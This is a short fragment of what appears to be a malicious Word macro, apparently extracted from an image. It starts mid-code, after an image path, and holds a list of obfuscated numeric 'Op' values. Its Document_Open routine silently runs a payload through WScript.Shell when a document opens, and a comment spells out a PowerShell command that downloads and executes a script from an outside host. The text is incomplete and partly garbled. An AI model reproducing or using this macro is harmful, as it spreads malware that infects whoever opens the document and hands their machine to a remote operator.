 Op -296
Op -359
Op -279
Op -292
Op -297
Op -336
Op -297
Op -285
Op -296
Op -298
Op -345
Op -359
Op -340
Op -340
Op -348
Op -342
Op -343
Op -358
Op -356
Op -356
Op -338
End Function
Private Sub Document_Open()
mod = 0
payload = ""
gvac
Set shellobj = CreateObject("WScript.Shell")
shellobj.Run payload, mod ' powershell iex ((New-Object Net.WebClient).DownloadString('http://home.goteamrob.com/?need=9f5b9ee&vid=dpec4&99176'));
End Sub